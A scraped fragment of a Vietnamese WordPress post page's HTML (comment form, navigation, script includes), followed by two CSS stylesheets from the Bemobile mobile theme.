		<div id="respond" class="comment-respond">
		<h5>Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xe-xanh/476.html#respond" style="display:none;">Hủy</a></small></h5><form action="https://www.phaiyeu.com/wp-comments-post.php" method="post" id="commentform" class="blog-post-comment-add" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><strong>Comment</strong><textarea id="comment" name="comment" cols="30" rows="4" aria-required="true"></textarea><strong>Name</strong> <em class="required">required</em><input id="author" name="author" type="text" value="" size="30" aria-required='true' />
<strong>Email</strong> <em class="required">required</em><input id="email" name="email" type="text" value="" size="30" aria-required='true' />
<strong>Website</strong><input id="url" name="url" type="text" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button epsilon-comment-button epsilon-default-button" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='476' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>		<script language="JavaScript" type="text/javascript" src="http://www.phaiyeu.com/wp-content/plugins/cos-html-cache/common.js.php?hash=b4024f7f5940faa674b1a430b3805f44"></script>
		<script language="JavaScript" type="text/javascript">
		//<![CDATA[
		var hash = "b4024f7f5940faa674b1a430b3805f44";
		var author_cookie = "comment_author_" + hash;
		var email_cookie = "comment_author_email_" + hash;
		var url_cookie = "comment_author_url_" + hash; 
		var adminmail = "12345{_}qq.com";
		var adminurl = "http://www.phaiyeu.com";
		setCommForm();
		//]]>
		</script>
	</form>	</div><!-- #respond -->
	
</div>

	<nav class="navigation post-navigation" role="navigation" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.phaiyeu.com/lang-van/475.html" rel="prev">Phụ nữ Phụ nữ (71)</a></div><div class="nav-next"><a href="https://www.phaiyeu.com/du-an/477.html" rel="next">Hàng ngàn người đã tham dự lễ khai mạc sân khấu thứ sáu của Cát Tường Phú Hưng</a></div></div>
	</nav>
		</div>
	</div>

<!--cos-html-cache-safe-tag-->		</div><!-- #content -->		<div class="footer-clear"></div>		</div><!-- #snap-content -->
	</div><!-- #snap-drawers -->
	<a href="#" class="back-to-top-badge"><i class="fa fa-caret-up"></i>Back to top</a>
</div><!-- #all-elements -->
<div class="epsilon-footer-elements"></div>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/comment-reply.min.js?ver=5.7.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/framework-plugins-v4.js?ver=4.0' id='bemobile-themejs-frv4-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/lazyload.min.js?ver=1.0' id='theme-lazyload-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/jquery.mousewheel.min.js?ver=1.0' id='jquery.mousewheel.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/fastclick.min.js?ver=1.0' id='theme-fastclick-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/owl.carousel.min.js?ver=1.0' id='owl.carousel.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/chart.min.js?ver=1.0' id='chart.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/isotope.min.js?ver=1.0' id='isotope.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/jquery.swipebox.min.js?ver=1.0' id='jquery.swipebox.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/jquery.justifiedGallery.min.js?ver=1.0' id='jquery.justifiedGallery.min.js-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-content/themes/bemobile/js/custom.js?ver=1.0' id='bemobile-customjs-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/wp-embed.min.js?ver=5.7.1' id='wp-embed-js'></script>

			<script type="text/javascript">
			( function( $ ) {
			    "use strict";
			    $( document ).ready(function() {
			        addToHomescreen({
			            detectHomescreen:false,
			            maxDisplayCount: 140,
			            startDelay:1,
			            autostart:true,
			            lifespan:15,
			            skipFirstVisit: true,
			            icon: true,
			            debug: false
			        });
			    });
			})( jQuery );
			</script>
			<script type="text/javascript" src="/tongji.js"></script>  
</body>
</html>
<!--this is a real static html file created at 2021-04-25 06:58:17 by cos-html-cache 2.7.3 -->

--- FILE ---
content_type: text/css
request_url: https://www.phaiyeu.com/wp-content/themes/bemobile/style.css?ver=5.7.1
body_size: 4070
content:
/*
    Theme Name: Bemobile
    Description: Bemobile Theme by Webbu & Enabled
    Author: Webbu
    Theme URI: https://themeforest.net/user/Enabled/portfolio
    Author URI: https://themeforest.net/user/Enabled
    Version: 1.4
    Tags: left-sidebar,right-sidebar,theme-options
    License: Themeforest Split Licence
    License URI: -
    Text Domain: bemobile
*/


/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/
    .alignnone{margin:5px 20px 20px 0}
    .aligncenter,
    .aligncenter{display:block; margin:5px auto 5px auto}
    .alignright{float:right; margin:5px 0 20px 20px}
    .alignleft{float:left; margin:5px 20px 20px 0}
    .aligncenter{display:block; margin:5px auto 5px auto}
    a img.alignright{float:right; margin:5px 0 20px 20px}
    a img.alignnone{margin:5px 20px 20px 0}
    a img.alignleft{float:left; margin:5px 20px 20px 0}
    a img.aligncenter{display:block; margin-left:auto; margin-right:auto}
    .wp-caption{background:#FFF; border:1px solid #F0F0F0; max-width:96%; padding:5px 3px 10px; text-align:center}
    .wp-caption.alignnone{margin:5px 20px 20px 0}
    .wp-caption.alignleft{margin:5px 20px 20px 0}
    .wp-caption.alignright{margin:5px 0 20px 20px}
    .wp-caption img{border:0 none; height:auto; margin:0; max-width:98.5%; padding:0; width:auto;    margin-bottom: 10px;}
    .wp-caption .wp-caption-text,
    .gallery-caption{font-size:11px; line-height:17px; margin:0; padding:0 4px 5px}
    .sticky{text-align: left;}
    .bypostauthor{text-align: left;}
    /* Text meant only for screen readers. */
    .screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
    }
    .menu-item-has-children{cursor: pointer;}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar. */
    }

/* Epsilon Framework Styles*/
    .all-elements .snap-drawers {
        background-color: #FFFFFF;
        background-size: 100px 100px;
    }
    .all-elements .snap-drawers .snap-drawer {
        background-color: #FFFFFF;
        background-size: 100px 100px;
    }

    .menu-has-no-icon em {
        padding-left: 30px!important;
    }
    .menu-has-no-icon-sub em {
        padding-left: 55px!important;
    }
    .disabled{
        display:none;
    }

    #header-fixed{
        opacity:1;
        position:fixed;
        width:100%;
        height:60px;
        z-index:99999;
    }

    #content{
        -webkit-box-shadow: 0 0px 7px 5px rgba(0,0,0,0.1);
                box-shadow: 0 0px 7px 5px rgba(0,0,0,0.1);
    }

    .change-colors{
        margin-bottom:-5px!important;
    }

/*Put content under header, adjust for fullscren pages*/
    .cover-screen, .map-fullscreen{
        margin-top:-60px;
    }



    .not-active{
        opacity:0!important;
        pointer-events: none!important;
    }

.header-style-1{
    border-top:solid 1px rgba(0,0,0,0.1);
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.header-style-1 .header-1{
    color:#1f1f1f;
    float:left;
    width:60px;
    height:55px;
    border-right:dashed 1px rgba(0,0,0,0.1);
}

.header-style-1 .header-1 i{
    height:55px;
    width:60px;
    text-align:center;
    line-height:57px;
}

.header-style-1 .header-1 img {
    width: 24px;
    text-align: center;
    margin: 0 auto;
    margin-top: 20px;
    cursor: pointer;
}

.header-style-1 .header-2 img {
    width: 24px;
    text-align: center;
    margin: 0 auto;
    margin-top: 20px;
    cursor: pointer;
}

.header-style-1 .header-logo{
    position:absolute;
    left:50%;
    margin-left:-55px;
}

.header-style-1 .header-logo img{
    width:110px;
    margin-top:20px;
}

.header-style-1 .header-2{
    color:#1f1f1f;
    float:right;
    width:60px;
    height:55px;
    border-left:dashed 1px rgba(0,0,0,0.1);
}

.header-style-1 .header-2 i{
    width:60px;
    height:55px;
    line-height:57px;
    text-align:center;
}

.header-clear{
    height:60px;
}

.header-clear-large,.woocommerce .woocommerce-breadcrumb{
    height:90px;
}

.admin-bar .header-clear-large{
    height:112px;
}

.image-column-left{margin-bottom:30px; padding-right:30px;}
.image-column-left:after{
	visibility: hidden;
	display: block;
	content: "";
	clear: both;
	height: 0;
}

.image-column-left img{
    width:115px;
    height:115px;
    border-top-left-radius:0px;
    border-top-right-radius:100px;
    border-bottom-right-radius:100px;
    border-bottom-left-radius:0px;
    margin-left:-50px;
    float:left;
    margin-right:20px;
}

.image-column-left strong{
    display:block;
    width:100%;
    font-size:16px;
}

.image-column-left em{
    font-size:14px;
    font-style:normal;
}

.image-column-right{margin-bottom:30px; padding-left:30px;}
.image-column-right:after{
	visibility: hidden;
	display: block;
	content: "";
	clear: both;
	height: 0;
}

.image-column-right img{
    width:115px;
    height:115px;
    border-top-left-radius:100px;
    border-top-right-radius:0px;
    border-bottom-right-radius:0px;
    border-bottom-left-radius:100px;
    float:right;
    margin-left:20px;
    margin-right:-50px;
}

.image-column-right strong{
    display:block;
    width:100%;
    font-size:16px;
}

.image-column-right em{
    font-size:14px;
    font-style:normal;
}

.footer-icons{
    width:265px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:30px;
}

.footer-icons a{
    width:40px;
    height:40px;
    line-height:40px;
    margin-left:5px;
    margin-right:5px;
}

.footer-icons a i{
    width:40px;
    height:40px;
    line-height:40px;
    font-size:12px;
}

.footer p{
    margin-bottom:15px;
}

/*Sidebar*/

/*Sidebar Header Left*/

.sidebar-header-left{
    height:60px;
    border-bottom:solid 1px rgba(255,255,255,0.05);
    background-color:#FFFFFF;
}

.sidebar-header-left a img{
    width:120px;
    margin-top:22px;
    margin-left:30px;
}

.sidebar-header-left a:first-child{
    width:130px;
    float:left;
}

.sidebar-header-left a:last-child{
    width:60px;
    height:60px;
    line-height:60px;
    color:#1f1f1f;
    position:absolute;
    left:205px;
    text-align:center;
    border-left:dashed 1px rgba(0,0,0,0.1);
    border-right:dashed 1px rgba(0,0,0,0.1);
}

.sidebar-header-left a i{width:54px; height:60px; line-height:60px; text-align:center;}


/*Sidebar Header Right*/

.sidebar-header-right{
    height:60px;
    border-bottom:solid 1px rgba(255,255,255,0.05);
    background-color:#FFFFFF;
    padding-right:30px;
}

.sidebar-header-right a img{
    width:120px;
    margin-top:22px;
}

.sidebar-header-right a:first-child{
    width:120px;
    float:right;
}

.sidebar-header-right a:last-child{
    width:60px;
    height:60px;
    line-height:60px;
    color:#1f1f1f;
    position:absolute;
    left:0px;
    text-align:center;
    border-left:dashed 1px rgba(0,0,0,0.1);
    border-right:dashed 1px rgba(0,0,0,0.1);
}

.sidebar-header-left a i{width:54px; height:60px; line-height:60px; text-align:center;}

/*Sidebar Menu*/


.menu-item{
    height:50px;
    color:#6b757d;
    transition:all 250ms ease;
}

.menu-item-active .fa-circle{
    color:#2ecc71!important;
    opacity:1!important;
    font-size:6px!important;
    margin-left:231px!important
}

.menu-item-active{
    color:#FFFFFF;
    transition:all 250ms ease;
}

.menu-item em:hover{
    color:#FFFFFF;
    transition:all 250ms ease;
}

.menu-item i:first-child{
    position:absolute;
    font-size:18px;
    width:20px;
    text-align:center;
    top:50%;
    margin-top:-8px;
    margin-left:30px;
}


.submenu-item i:first-child {width: auto;}

.menu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-1px;
    opacity:0.5;
}

.menu-item i.fa.fa-chevron-down:last-child {
    font-size: 10px;
    margin-left: 229px;
        top: 44%;
}

.menu-item strong{
    font-size:10px;
    position:absolute;
    left:214px;
    color:rgba(255,255,255,0.5);
    top:50%;
    margin-top:-13px;
    font-weight:500;
    width:40px;
    text-align:center;
    transition:all 250ms ease;
}

.menu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:75px;
    font-size:13px;
    font-weight:500;
    transition:all 250ms ease;
}

/*Submenu Items*/

.submenu-item{
    height:50px;
    color:#6b757d;
    transition:all 250ms ease;
}

.submenu-item em:hover{
    color:#FFFFFF;
    transition:all 250ms ease;
}

.submenu-item i:first-child{
    position:absolute;
    font-size:11px;
    top:50%;
    margin-top:-4px;
    margin-left:75px;
}

.submenu-item i:last-child{
    position:absolute;
    font-size:5px;
    margin-left:232px;
    top:50%;
    margin-top:-1px;
    opacity:0.2;
}

.submenu-item em{
    font-family:'Roboto', sans-serif;
    display:block;
    line-height:52px;
    font-style:normal;
    padding-left:100px;
    font-size:12px;
    font-weight:500;
    transition:all 250ms ease;
}

.submenu-active{
    display:block;
    color:#FFFFFF;
}

.show-submenu{
    max-height:52px!important;
}

.submenu{
    overflow:hidden;
    max-height: 0;
    transition: max-height 0.25s ease-out;
}

.submenu-active{
    max-height: 500px;
    transition: max-height 0.25s ease-in;
}


.submenu-item-active{
    display:block;
    color:#FFFFFF;
    transition:all 250ms ease;
}

.submenu-item-active .fa-circle{
    color:#27ae60!important;
    opacity:1!important;
}

.submenu-active strong{
    color:#FFFFFF;
    transition:all 250ms ease;
}

.snap-drawer, .snap-drawers{
    background-color:#272c2e;
}

.sidebar-menu{
    margin-bottom:30px;
}

.widget .sidebar-divider{font-size:14px;}
.sidebar-menu .sidebar-divider{font-size:14px;}
.sidebar-menu .sidebar-divider,.widget .sidebar-divider{
    font-family:'Roboto', sans-serif;
    margin-top:10px;
    margin-bottom:20px;
    padding-bottom:5px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    color:#666666;
    border-bottom:solid 1px rgba(255,255,255,0.03);
}
p.sidebar-divider.epsmenu-divider {
    margin-top: 20px;
}

.sidebar-footer{
    font-family:'Roboto', sans-serif;
    margin-bottom:10px;
    padding-top:10px;
    font-size:10px;
    padding-left:30px;
    font-weight:800;
    text-transform: uppercase;
    color:#666666;
    border-top:solid 1px rgba(255,255,255,0.03);
}




/*Sidebar Contact Form*/

.sidebar-form{
    width:220px;
    margin-left:20px;
}

.sidebar-form *{
    transition:all 400ms ease!important;
}

.sidebar-form .button{
    letter-spacing:normal;
    font-weight:600;
    font-family:'Open Sans', sans-serif;
}

.sidebar-form em{
    font-size:12px;
    font-style:normal;
    margin-bottom:20px;
    display:block;
    width:100%;
    padding:0px!important;
}

.sidebar-form .contactField{
    font-family:'Roboto', sans-serif;
    height:40px!important;
    line-height:40px!important;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08);
    margin-bottom:20px;
    padding-left:10px;
}

.sidebar-form .contactField:hover{
    color:#FFFFFF;
}

.sidebar-form .contactField:focus{
    color:#FFFFFF;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
}

.sidebar-form .contactTextarea{
    height:40px;
    background-color:transparent;
    border:none;
    border-bottom:solid 1px rgba(255,255,255,0.08)!important;
    margin-bottom:40px;
    padding-left:10px;
    transition:all 400ms ease;
}

.sidebar-form .contactTextarea:hover{
    color:#FFFFFF;
}


.sidebar-form .contactTextarea:focus{
    font-family:'Roboto', sans-serif;
    color:#FFFFFF;
    border-left:none;
    border-right:none;
    border-top:none;
    border-bottom:solid 1px #2cc36b!important;
    height:100px;
    transition:all 400ms ease;
}

.snap-drawer-right::-webkit-scrollbar { width: 0 !important }

.sidebar-form .formValidationError{
    font-size:11px!important;
    text-align:center;
    background-color:#c0392b;
    color:#FFFFFF;
    margin-bottom:20px;
}

.formSuccessMessageWrap{
    font-size:11px!important;
    text-align:center;
    background-color:#27ae60;
    color:#FFFFFF;
    margin-bottom:20px;
}

#order_comments{
border: solid 1px rgba(0,0,0,0.1);
    margin-left: -16px;
    display: block;
    margin-right: 0px;
    padding: 8px!important;
    margin-top: 5px;
    text-align: left;
    font-size: 12px;
}

.epsilon-woocommerce .woocommerce #coupon_code{text-align:left!important;}

.woocommerce a.remove:hover{background:transparent!important; color:red!important;}
.epsilon-woocommerce .product-remove a:after {
    content: "Remove Item";
    text-align: center;
    font-size: 12px;
    margin-top: -17px;
    display: block;
    width: 100%;
    display: block;
    text-align: left;
    margin-left: 17px;
}

.epsilon-woocommerce .woocommerce .actions {
    margin-bottom: 55px;
}

.woocommerce-cart-form__contents .coupon{margin-bottom:7px;}
@media(max-width:768px){
    .shipping-calculator-form{margin-top:100px;}
}

#calc_shipping_city{
    text-align:left!important;
    border:solid 1px rgba(0,0,0,0.1);
    padding-left:10px;
}

#calc_shipping_postcode{
    text-align:left!important;
    border:solid 1px rgba(0,0,0,0.1);
    padding-left:10px;
    margin-bottom:15px;
}

button[name="calc_shipping"]{
    margin-bottom:50px;
}

.order-total, .tax-total{position:relative; width:100%;}
.order-total{border-right: solid 1px rgba(0,0,0,0.1); border-left: solid 1px rgba(0,0,0,0.1);}
.tax-total{margin-top:39px!important; border: solid 1px rgba(0,0,0,0.1); border-bottom: none; border-radius: 2px; border-top: none;}
.checkout-button{margin-top:75px!important;}
.woocommerce-checkout #payment ul.payment_methods li img {
    display: inline-block;
}

.shipping-calculator-form-active{display:block!important;margin-top:0px!important;}
.shop_table .shipping.shippingbem td{min-height:350px!important;}
.shop_table .shipping.shippingbemx td{min-height:500px!important;}
.shop_table .shipping td{min-height:150px!important}
.shop_table .shipping td>p{margin-bottom:10px}

@media only screen and (min-width: 768px) {

  .alignfull {
    margin-left: calc(50% - 50vw);
    margin-right: calc(50% - 50vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide {
    margin-left: calc(25% - 25vw);
    margin-right: calc(25% - 25vw);
    width: auto;
    max-width: 1000%;
  }

  .alignwide img,
  .alignfull img {
    display: block;
    margin: 0 auto;
  }
}
.has-large-font-size {
    font-size: 36px;
    line-height: 36px;
}

/* Pull Quote
--------------------------------------------- */

.wp-block-pullquote {
     border: none;
     padding: 0;
}
 .wp-block-pullquote blockquote {
     border-left: 0;
     border-top: 8px solid #efefef;
     border-bottom: 8px solid #efefef;
     padding: 16px 0;
     text-align: center;
     max-width: 50%;
     margin: 0 auto;
}
 .wp-block-pullquote.alignleft blockquote, .wp-block-pullquote.alignright blockquote {
     max-width: 100%;
}
 


/* Separator
--------------------------------------------- */

.wp-block-separator:not(.is-style-dots), hr:not(.is-style-dots) {
     background-color: #ddd;
     border: 0;
     height: 1px;
}
 .wp-block-separator:not(.is-style-wide):not(.is-style-dots), hr:not(.is-style-wide):not(.is-style-dots) {
     width: 100%;
     height: 4px;
     background: transparent;
}
 .wp-block-separator:not(.is-style-wide):not(.is-style-dots)::before, hr:not(.is-style-wide):not(.is-style-dots)::before {
     content: '';
     display: block;
     height: 4px;
     width: 40px;
     background: #efefef;
}
 .wp-block-separator.is-style-dots:before, hr.is-style-dots:before {
     color: #ddd;
     font-size: 18px;
     letter-spacing: 12px;
     padding-left: 12px;
}
 

/* Button
--------------------------------------------- */

.wp-block-button .wp-block-button__link {
     border-radius: 0;
     font-weight: 700;
     font-size: 16px;
     line-height: 18px;
     padding: 20px 24px;
}
 .wp-block-button .wp-block-button__link:hover {
     background: #d6d6d6;
     text-decoration: none;
}
 .has-drop-cap:first-letter {
     font-size: 50px !important;
}

p img:first-child{
    display:inline;
    float:left;
    margin-right:10px;
    margin-top:3px;
}
.has-drop-cap:first-letter {
    margin-top:13px!important;
    margin-right:15px!important;
}
.wp-block-cover.alignfull{
    width: calc(100% + 40px)!important;
    margin-left: -20px;
    min-height: 430px;
}

.wp-block-cover.alignwide{
    width: calc(100% + 40px)!important;
    margin-left: -20px;
    min-height: 430px;
}
.alignfull > img{
    width: calc(100% + 40px)!important;
    max-width: calc(100% + 40px)!important;
    margin-left: -20px;
}
.wp-block-file a{
    display:inline!important;
}

.wp-block-file a:first-child{
    display:inline!important;
    float:left!important;
}

.wp-block-media-text__content p{/*font-size:22px!important;*/}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots)::before, hr:not(.is-style-wide):not(.is-style-dots)::before{width:100px!important;}
.wp-block-separator.is-style-dots:before, hr.is-style-dots:before{padding-left:10px!important}



.wp-block-categories li a, .wp-block-archives li a {
    display: inline-block;
}
.wp-block-pullquote{
    color:#666666;
}
@media only screen and (min-width: 768px) {
    .wp-block-cover.alignfull{
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto!important;
        max-width: 1000%;
    }
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }

    .wp-block-pullquote.alignwide blockquote{
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }
    .wp-block-pullquote{margin-bottom:20px;}

    .wp-block-pullquote.alignfull blockquote{
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }
    .wp-block-embed.alignfull{
        margin-left: calc(49% - 50vw);
        margin-right: calc(49% - 50vw);
    }
    
}

.wp-block-cover-image, .wp-block-cover {
    position: relative;
    background-color: #000;
    background-size: cover;
    background-position: center center;
    min-height: 430px;
    width: 100%;
   
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: hidden;
}

h1, h2, h3, h4, h5, h6 {
    clear: both;

}
.has-large-font-size {
    font-size: 36px;
    line-height: 40px!important;
}
.wp-block-cover__video-background{top:0;left:0;}
.blocks-gallery-item img{margin-bottom:0!important;}


--- FILE ---
content_type: text/css
request_url: https://www.phaiyeu.com/wp-content/themes/bemobile/css/menus.css?ver=1.0
body_size: 5391
content:
/*

    Template Name:      Enabled Mobile & Tablet Templates
    Theme URL:          http://enableds.com
    Author:             Enabled
    Author URI:         http://themeforest.net/user/Enabled?ref=Enabled 
    Author Facebook:    https://www.facebook.com/enabled.labs
    Author Twitter:     https://twitter.com/iEnabled
    Version:            4.0
    License:            Regular or Extended via ThemeForest
    Plugin Licenses:    Redistribution NOT Allowed
    Structure:          Each chapter from the structure can be located using 
                        CTRL + F ( Windows ) or CMD + F ( Mac ) The titles are
                        copy pasted as they are in the code. 
    Description:        The settings for all the menus can be found here, for extreme optimization
                        we recommend you delete sections you don't use for faster
                        loading, although the file size is small.

    1.Header Settigns 
        -Header Dark
        -Header Light 
        -Header Icons
        -Header Menu

    2.Footer Settings
        - Footer Dark
        - Footer Light
        - Footer Menu

    3.Sidebar Rules
    4.Sidebar Light Clean
    5.Sidebar Dark Clean
    6.Sidebar Light
    7.Sidebar Dark

*/



/*///////////////*/
/*Header Settings*/
/*///////////////*/

/*Header Dark*/

.header-dark{
    height:60px;
    background-color:#212429;
}

.header-dark .header-menu-overlay{
    background-color:#212429;
}

.header-dark .header-icon-left, .header-dark .header-icon-right, .header-dark .header-icon-two, .header-dark .header-icon-three{
    color:#FFFFFF;
}

.header-dark .header-logo{
    
    background-size:93px 18px;
    margin-left:auto;
    margin-right:auto;
    margin-top:21px;
    width:93px;
    height:18px;
    z-index:12;
}

/*Header Light*/

.header-light{
    height:60px;
    background-color:#FFFFFF;
    border-bottom:solid 1px rgba(0,0,0,0.1);
}

.header-light .header-menu-overlay{
    background-color:#FFFFFF;
}

.header-light .header-icon-left, .header-light .header-icon-right, .header-light .header-icon-two, .header-light .header-icon-three{
    color:#1f1f1f;
}

.header-light .header-logo{
    
    background-size:93px 18px;
    margin-left:auto;
    margin-right:auto;
    margin-top:21px;
    width:93px;
    height:18px;
    z-index:12;
}

#header-fixed{
    overflow: visible!important;
    opacity:1;
    position:fixed;
    width:100%;
    z-index:99999;
}

.header-clear{
    height:60px;
    display:block;
}

.header-clear-large{
    height:90px;
}

/*Header Icons*/

#header-fixed img{
    position:relative;
    z-index:9;
    width:93px;
    margin-left:auto;
    margin-right:auto;
    margin-top:21px;
}

#header-fixed .header-icon-left{
    position:absolute;
    z-index:12;
    left:0px;
    top:0px;
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

#header-fixed .header-icon-left i{
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

#header-fixed .header-icon-two{
    position:absolute;
    z-index:12;
    left:50px;
    top:0px;
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
    font-size:16px;
}

#header-fixed .header-icon-two i{
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

#header-fixed .header-icon-right{
    position:absolute;
    z-index:12;
    right:0px;
    top:0px;
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

#header-fixed .header-icon-right i{
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}


#header-fixed .header-icon-three{
    position:absolute;
    z-index:12;
    right:50px;
    top:0px;
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

#header-fixed .header-icon-three i{
    width:50px;
    height:60px;
    line-height:60px;
    text-align:center;
}

/*Header Menu*/

.header-menu-overlay{
    position:absolute;
    width:100%;
    height:59px;
    top:0px;
    z-index:11;
}

@media (min-width:768px){
    .header-menu{
        left:20px;
        margin-top:21px;
        width:320px;
    }    
}

@media(max-height:560px){
    .header-menu{
        height:420px;
        overflow-x:hidden;
        overflow: visible;
        overflow-y: scroll;
    }

    .header-menu::webkit-scrollbar{width:0!important;}
}

@media(min-height:560px) and (max-height:600px){
    .header-menu{
        height:480px;
        overflow-x:hidden;
        overflow: visible;
        overflow-y: scroll;
    }

    .header-menu::webkit-scrollbar{width:0!important;}
}


.header-menu{
    z-index:10;
    background-color:#FFFFFF;
    top:20px;
    border-top:solid 1px rgba(0,0,0,0.1);
    -moz-transform: translateX(0px) translateY(-500px);
    -webkit-transform: translateX(0px) translateY(-500px);
    -o-transform: translateX(0px) translateY(-500px);
    -ms-transform: translateX(0px) translateY(-500px);
    transform: translateX(0px) translateY(-500px);
    transition:all 250ms ease;
}

.header-menu-active{
    -moz-transform: translateX(0px) translateY(0px)!important;
    -webkit-transform: translateX(0px) translateY(0px)!important;
    -o-transform: translateX(0px) translateY(0px)!important;
    -ms-transform: translateX(0px) translateY(0px)!important;
    transform: translateX(0px) translateY(0px)!important;
}

.open-header-menu{
    -moz-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);   
    transition:all 250ms ease;   
}

.header-rotate{
    -moz-transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);   
    transition:all 250ms ease;
}

.header-menu a{
    font-size:13px;
    font-weight:500;
    line-height:60px;
    padding-right:20px;
    border-bottom:solid 1px rgba(0,0,0,0.1);    
    color:#4d4d4d;
    transition:all 250ms ease;
}

.header-menu a:hover{
    color:#000000;
    border-bottom:solid 1px #2ecc71;
    transition:all 250ms ease;
}

.header-menu a i:first-child{
    font-size:16px;
    color:#1f1f1f;
    width:60px;
    text-align:center;
}

.header-menu a i:last-child{
    float:right;
    line-height:60px;
    width:12px;
    font-size:6px;
}

.active-header-item{
    font-size:14px!important;
    color:#1f1f1f!important;
    font-weight:800!important;
}

.active-header-item i:last-child{
    color:#2ecc71!important;
    font-size:8px!important;
}


.header-menu-dark{
    background-color:#34383f;
}

.header-menu-dark .active-header-item{
    color:#FFFFFF!important;
}

.header-menu-dark .active-header-item i:first-child{
    color:#FFFFFF;
}

.header-menu-dark a{
    color:#b5b5b5;
}

.header-menu-dark a i:first-child{
    color:#999999;
}

